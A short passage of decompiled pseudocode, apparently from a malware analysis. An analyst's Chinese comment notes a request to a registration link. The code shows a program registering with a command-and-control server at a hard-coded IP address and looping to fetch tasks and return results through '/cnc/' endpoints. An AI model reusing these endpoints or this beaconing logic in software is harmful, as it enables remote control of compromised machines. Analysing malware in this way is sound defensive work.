 sub_140232A2C(v3, lpszServerName);
sub_14022801D((__int64)&v43, (__int64)L"https://185.193.38.24/cnc/register");
sub_14022801D((__int64)&v44, (__int64)L"https://185.193.38.24/cnc/tasks/request");
sub_14022801D((__int64)&v45, (__int64)L"https://185.193.38.24/cnc/tasks/result");
while ( 1 )
{
v168 = 0;
GetUrlConnect((__int64)v448, (__int64)&v46, (__int64)&v43, (__int64)&v168, (unsigned __int64)&v41);//
// 对指定链接https://185.193.38.24/cnc/register发起请求
lpszPassword = (LPCSTR)sub_140235B37((__int64)&v46, (__int64)&v170, (__int64)"status");